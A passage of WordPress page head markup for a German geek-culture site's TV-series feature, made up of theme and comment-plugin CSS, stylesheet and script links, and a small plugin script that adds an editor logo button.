#00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_tr_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_tr_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#000000}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #000000}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#000000}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#000000}#wpdcom .wpd-comment-status .wpd-sticky{color:#000000}#wpdcom .wpd-thread-filter .wpdf-active{color:#000000;border-bottom-color:#000000}#wpdcom .wpd-comment-info-bar{border:1px dashed #333333;background:#e6e6e6}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#000000}#wpdcom .wpd-filter-view-all:hover{background:#000000}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#000000}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#000000}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Speichern"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.27' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/magnific-popup.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-39920-css' href='https://www.geek-germany.de/wp-content/uploads/elementor/css/post-39920.css?ver=1678651222' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.geek-germany.de/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-elementor-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/inc/elementor/assets/css/elementor.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.geek-germany.de/wp-content/uploads/elementor/css/global.css?ver=1678651223' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-51945-css' href='https://www.geek-germany.de/wp-content/uploads/elementor/css/post-51945.css?ver=1678673943' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"a78ed27619","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.2' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/posts/51945" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.geek-germany.de/?p=51945' />
<link rel="alternate" type="application/json+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Ffeature-serie-das-serien-grundwissen-teil-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Ffeature-serie-das-serien-grundwissen-teil-3%2F&#038;format=xml" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
